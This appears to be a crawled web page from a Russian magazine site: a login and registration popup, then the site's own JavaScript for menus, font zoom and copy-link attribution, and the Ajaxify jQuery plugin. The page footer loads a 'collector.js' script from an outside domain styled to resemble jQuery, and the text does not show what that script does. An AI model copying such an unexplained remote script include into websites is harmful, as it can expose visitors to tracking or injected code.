<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="28c05088adf64a681f42efaf8f35196e" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="28c05088adf64a681f42efaf8f35196e" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fbiblioteka"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/ready.js
body_size: 1585
content:
$(document).ready(function(){

	$('.countdown').countdown({until: new Date(2018, 0, 16), padZeroes: true});
	$('.fixedhead .menu').click(function(){
		if(parseInt($('.fixedhead .fmenu').attr('data-opened')) == 0)
		{
			$('.fixedhead .fmenu').attr('data-opened', 1);
			$('.fixedhead .fmenu').slideDown(300);
		}else{
			$('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
		}
	});

	$(document).mouseup(function (e) {
	    var container = $(".fixedhead .fmenu");
	    if (container.has(e.target).length === 0 && !$(e.target).hasClass('menu')){
	        $('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
	    }
	});

	$('.fixedhead .fmenu .title .close').click(function(){
		$('.fixedhead .fmenu').attr('data-opened', 0);
		$('.fixedhead .fmenu').slideUp(300);
	});

	var fh=$('.fixedhead');
	function fhf(){
	 	var top=$(window).scrollTop();
	 	if(top > 130){
	 		$(fh).fadeIn(200);
	 	}else{
	 		$(fh).fadeOut(200);
	 	}
	}
	$(window).scroll(function(){
		fhf();
	});

	var IE='\v'=='v';
	$(".to-top").hide();
	var tempScrollTop, currentScrollTop = 0;
	$(window).scroll(function () {

		if (!IE) {
			if ($(this).scrollTop() > 100) {
    			$('.to-top').fadeIn();
    		} else {
     			$('.to-top').fadeOut();
    		}
   		}
   		else {
    		if ($(this).scrollTop() > 100) {
     			$('.to-top').show();
    		} else {
     			$('.to-top').hide();
    		} 
   		}

		/* Забраковали
		currentScrollTop = $(this).scrollTop();
		if (tempScrollTop > currentScrollTop )
		{
			if (!IE) {
				if ($(this).scrollTop() > 100) {
	    			$('.to-top').fadeIn();
	    		} else {
	     			$('.to-top').fadeOut();
	    		}
	   		}
	   		else {
	    		if ($(this).scrollTop() > 100) {
	     			$('.to-top').show();
	    		} else {
	     			$('.to-top').hide();
	    		} 
	   		}
		}
		else
		{
	   		if (!IE) {
	    		$('.to-top').fadeOut();
	   		}else{
	    		$('.to-top').hide();
	   		}
		}
	  	tempScrollTop = currentScrollTop;
	  	*/
	});
	$('.to-top').click(function(){
		$('html,body').animate({
            scrollTop: 0
        }, 500);
	});


	$('.nmenu .search').click(function(){
		var s_slide = $('.nmenu .search-slide')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	$('.nmenu .sandwich').click(function(){
		var s_slide = $('.nmenu .submenu')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	

	$('.group-num-6').hover(function(){
		$('.add7').fadeIn(200);
	},function(){
		$('.add7').fadeOut(200);
	});
	$('.tabs a.tab1').click(function(){
		var scur = $('.tabs div.tab1 input').val() - 1;
		$('.tabs div.tab1 .widget-content div.rating_container').css({display: 'none'});
		$('.tabs div.tab1 .widget-content > div#div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab2').css('color', '#000');
		$('.tabs div.tab1').show(0);
		$('.tabs div.tab2').hide(0);
	});
	$('.tabs a.tab2').click(function(){
		var scur = $('.tabs div.tab2 input').val() - 1;
		$('.tabs div.tab2 .widget-content div.comment_container').css({display: 'none'});
		$('.tabs div.tab2 .widget-content > div#c_div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab1').css('color', '#000');
		$('.tabs div.tab2').show(0);
		$('.tabs div.tab1').hide(0);
	});
	$('.js-show-comments').click(function(){
		$('.type.type_page_comments').removeClass('hidden');
		$(this).hide()
	});

	// Zoom
	var size = parseInt($('.page_content').css('font-size'));
	size = size + 2;
	$('.page_content').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.merriweather').css('font-size'));
	size = size + 2;
	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.ptsans').css('font-size'));
	size = size + 2;
	$('.ptsans').animate({'font-size': size + 'px'}, 500);

});


function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = selection + "<br/>Читайте далее: <a href='"+document.location.href+"'>" + document.location.href + "</a><br/>Любое использование материалов допускается только при наличии гиперссылки на Журнал ГОРЕЦ";
	var copytext = pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}

str = document.location.href;
if(str.indexOf('admin') == -1)
{
	document.oncopy = addLink;
}


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js
body_size: 3583
content:
/*
 * Ajaxify - jQuery Plugin
 * version: 2.00 (11/12/2008)
 * Created by: MaX
 * Examples and documentation at: http://max.jsrhost.com/ajaxify/
 * licensed under and GPL licenses:
 * http://www.gnu.org/licenses/gpl.html
 */

(function($){


jQuery.AjaxifyDefaults = {  
		event:'click', /*specify the event*/
		link:false, /* specify the link, priority is for the href attr.*/
		target:'#container', /*the data loaded via ajax will be placed here*/
		animateOut:false,
		animateIn:false,
		animateOutSpeed:'normal',
		animateInSpeed:'normal',
		method: 'GET', /* the request method GET or POST*/
		tagToload:false, /* inserts just the tag from the data loaded, it can be specified as t a second argument in the 'target' attr(#box,#result)*/
		loading_txt:'',
		loading_img:"images/loading.gif",
		loading_target: false,
		loading_fn:function(options){
			jQuery.ajaxifyLoading(options);
		},
		loadHash:false,	/* for use this to resolve bookmarking issues, see example for more details*/
		title:false, /* change page title along with the request. */
		forms:false, /* send form data along with th request (forms, input , radio ... etc jquery selector) */
		params:'ajax=true',/*extend parameters for the webpage. it can be set to function since v2*/
		timeout:false, /*in ms.  there is a problem in this option on linux servers*/
		contentType:"application/x-www-form-urlencoded",
		dataType:'html',
		cache:false, /* force the browser not to cache*/
		username:false, /*username HTTP access authentication*/
		password:false, /*password HTTP access authentication*/
		onStart:function(op){}, /* a callback function before start requesting.*/
		onError:function(op){
			jQuery.ajaxifyManip(op,"<font style='color: #CC0000'>Error: </font> Couldn't open the page.");		
		}, /* a callback function if error happened while requesting*/
		onSuccess:function(op){},/* a callback function if the request finished successfuly*/
		onComplete:function(op){}//*a callback function when the request finished weather it was a successful one or not.*/
	};
jQuery.AjaxifyFirstLoad = true;
jQuery.AjaxifyhistorySet = new Object();
jQuery.AjaxifyPageTitle = document.title;
jQuery.AjaxifyDebug = true;



jQuery.fn.ajaxify = function(options) {  
	if(!jQuery(this).size()){
		jQuery.ajaxifylog('Error: No matched element/s for your ajaxify selector " '+jQuery(this).selector+' ".');
		return false;
	}
	var ver = jQuery.fn.jquery.split('.');
	if(ver[0] < 1 || ver[1] < 2 || ver[2] < 6){
		jQuery.ajaxifylog('Error: Your jQuery version is old. Version 1.2.6 or newer is required.');
		return false;
	}
	return this.each(function() {
	var current = jQuery.extend({},jQuery.AjaxifyDefaults, options);
	if(jQuery.metadata){
	current = jQuery.extend(current,jQuery(this).metadata());
	}
	
	
	if(current.event){
		jQuery(this).bind(current.event,function(){		
			jQuery(this).ajaxifyAnalyse(current);
			if(!current.hash)
				jQuery.ajaxifyLoad(current);
			else{
				jQuery.ajaxifyHash(current);
			}
			 //stop browser
			if(jQuery(this).is('a') || jQuery(this).is('form')) return false;
		});
	}else{
		jQuery(this).ajaxifyAnalyse(current);
		jQuery.ajaxifyLoad(current);		
	}	
		//for bookmarking	
		if(current.loadHash  && jQuery.AjaxifyFirstLoad){
			jQuery(this).ajaxifyAnalyse(current);
			if(document.location.hash.replace(/^#/, '') == current.hash	&& current.hash){
				jQuery.ajaxifyHash(current);
				jQuery.AjaxifyFirstLoad = false;
			}
		}
		
  }); // end each fn 
}; // end ajaxify fn


 

 
jQuery.fn.ajaxifyAnalyse = function(current){
	current.object = this;
	if(jQuery(this).is('a')){
		if(jQuery(this).attr('href')){
			//if(jQuery.browser.msie)
				//var link = jQuery(this).attr('href').replace(/^#/, "");
			//else
				var link = jQuery(this).attr('href').replace(/^#/, "");
				//alert(link);
			current.link = link || current.link;
		}else 
			current.link;
			
		if(typeof current.tagToload != 'object')
			if(jQuery(this).attr('target'))
				current.target = jQuery(this).attr('target');
			else
				current.target;
		else
			current.target = current.loading_target || '#AjaxifyTemp';
	}
	   
	if(!current.loading_target)
	   current.loading_target = current.target;
	   

	if(current.forms){
		var text = jQuery(current.forms).serialize();
		current.paramres = text;
	}
	
	if(typeof current.params == 'function')
		var params = current.params(current);
	else
		var params = current.params;

	if(typeof params == 'string'){
		if(text)
		current.paramres +='&'+params;
		else
		current.paramres = params;
	}
	
	var len = current.target.length-1;
	if(typeof current.tagToload !='object')
		if(current.target.charAt(len) == '+' || current.target.charAt(len)=='-'){
			current.manip = current.target.charAt(len);
			current.target = current.target.substr(0,len);
		}

   	if(current.loadHash){
		if(!jQuery.historyInit){
			jQuery.ajaxifylog('Error: loadHash is enabled but history plugin couldn\'t be found.');
		return false;
		}
		
		if(current.loadHash === true){
			jQuery.ajaxifylog('Info: It seemes you are upgrading from v1.0. Please see the new documentation about loadHash. "attr:href" will be used instead of "true".');
			current.loadHash = "attr:href";
		}
		if(current.loadHash.toLowerCase() == 'attr:href' || 
			current.loadHash.toLowerCase() == 'attr:rel' ||
			current.loadHash.toLowerCase() == 'attr:title'){
			
			current.loadHash = current.loadHash.toLowerCase();
			current.hash = jQuery(this).attr(current.loadHash.replace('attr:',''));
			if(jQuery.browser.opera){
				current.hash = current.hash.replace('?','%3F');
				current.hash = current.hash.replace('&','%26');
				current.hash = current.hash.replace('=','%3D');
			}
		}else
			current.hash = current.loadHash;
		
		if(!current.hash)
			jQuery.ajaxifylog('Warning: You have specified loadHash, but its empty or attribute couldn\'t be found.');
	}
	
	if(!jQuery(current.target).size() && typeof current.tagToload !='object')
		jQuery.ajaxifylog('Warning: Target " '+current.target+' " couldn\'t be found.');
 	

};

 


jQuery.ajaxifyLoading = function(options){
	var html = "<div id='AjaxifyLoading'><img src='"+options.loading_img+"' alt='Loading...' title='Loading...' >"+options.loading_txt+"</div>";
	if(options.loading_target)
		jQuery.ajaxifyManip(options.loading_target,html);
	else
		jQuery.ajaxifyManip(options,html);
}





jQuery.ajaxifyHash = function(current){
	var ob = new Object();
	jQuery.each(current, function(key, value) {
		ob[key] = value;
	});
	jQuery.AjaxifyhistorySet[ob.hash] = ob;
	location.hash = ob.hash;
	//if(jQuery.AjaxifyFirstLoad.history){
	//alert(ob.hash);
		jQuery.historyInit(jQuery.ajaxifyHistory);
		jQuery.AjaxifyFirstLoad.history = false;
	//}
};





jQuery.ajaxifyLoad = function(current) {
	// turn off globals 
	//alert('ajaxifyLoad'+print_r(current,true));
	jQuery.ajaxSetup({global:false});	
	//start calling  jQuery.ajax function. thank you jquery for making this easy
	jQuery.ajax({
		type: current.method,
		url: current.link,
		dataType: current.dataType,
		data: current.paramres,
		contentType:current.contentType,
		processData:true,
		timeout:current.timeout,
		cache:current.cache,
		username:current.username,
		password:current.password,
		complete: function(){
			current.onComplete(current)
		},
		beforeSend: function(){
			current.onStart(current);
			if(current.animateOut){
				if(current.loading_target != current.target);//diff target? fire before start anim
					current.loading_fn(current);
				jQuery(current.target).animate(current.animateOut,current.animateOutSpeed,function(){
					//alert('hr');
					if(!current.loading_target)//already fired
					current.loading_fn(current);		
				});
			}else
				current.loading_fn(current);
			},
		success: function(data){
		jQuery(current.target).stop();
		jQuery('#AjaxifyLoading').remove();

		if(current.title)
			document.title = current.title;
		else if(document.title != jQuery.AjaxifyPageTitle)
			document.title = jQuery.AjaxifyPageTitle;
		
		if(current.tagToload){
		data = '<div>'+data+'</div>'; //wrap data so we can find tags within it.
			if(typeof current.tagToload == 'string'){
					jQuery.ajaxifyManip(current,jQuery(data).find(current.tagToload)); 					
			}else if(typeof current.tagToload == 'object') {
					jQuery.each(current.tagToload, function(tag, target) {
						if(jQuery(data).find(tag).size())
                        {
							jQuery.ajaxifyManip(target,jQuery(data).find(tag));
                        }
						else
                        {
							jQuery.ajaxifylog('Warning: Tag "'+tag+'" couldn\'t be found.');
                        }
						
					});
			}
		
		}else{
		 // 
		 jQuery.ajaxifyManip(current,data);
		  }
		current.onSuccess(current,data);
		if(current.animateIn)
			jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  
		  },
		  error:function(msg){
			  jQuery(current.target).stop();
			  current.onError(current,msg);
			  if(current.animateIn)
		  jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  }
		});
};





jQuery.ajaxifylog = function(message) {
	if(jQuery.AjaxifyDebug)
		if(window.console) {
			 //console.debug(message);
             alert(message);
		} else {
			 alert(message);
		}
};





jQuery.ajaxifyHistory = function(hash){
	if(hash){
		if(jQuery.browser.safari){
			var options = jQuery.AjaxifyhistorySet[location.hash.replace(/^#/,'')]; //fix bug in history.js
		}else
			var options = jQuery.AjaxifyhistorySet[hash];
		
		if(options)
			jQuery.ajaxifyLoad(options);
		else
			jQuery.ajaxifylog('History Fired. But I couldn\'t find hash. Most propabley, the hash is empty. If so, its normal.');
	}
};





jQuery.ajaxifyManip = function(current,data){

if(typeof current != 'object'){
	var target = current;
	var current = new Object;
	var len = target.length-1;
	if(target.charAt(len) == '+' || target.charAt(len)=='-'){
		current.manip = target.charAt(len);
		current.target = target.substr(0,len);
	}
	else{
		current.manip = '';
		current.target = target;
	}
	if(!jQuery(current.target).size())
		jQuery.ajaxifylog('Warning: Target "'+current.target+'" couldn\'t be found.');
}
	
		
	if(current.manip == '+')
		jQuery(current.target).append(data);
	else if(current.manip == '-')
		jQuery(current.target).prepend(data);
	else
		jQuery(current.target).html(data);
};


})(jQuery);


$(document).ready(function(){
    /* CUT */
    $("span.read_more").click(function(){
        $(this).parent().parent().find('.read_more_box').fadeIn(500);
        $(this).parent().parent().find('.read_more_box').css('display', 'inline');
        $(this).hide();
    });


    /* Zoom text functions */
    $('.zoom-font .plus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	size = size + 1;
    	$('.page_content').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.merriweather').css('font-size'));
    	size = size + 1;
    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.ptsans').css('font-size'));
    	size = size + 1;
    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    });
    $('.zoom-font .minus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	if(size > 6){
	    	size = size - 1;
	    	$('.page_content').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.merriweather').css('font-size'));
	    	size = size - 1;
	    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.ptsans').css('font-size'));
	    	size = size - 1;
	    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    	}
    });

});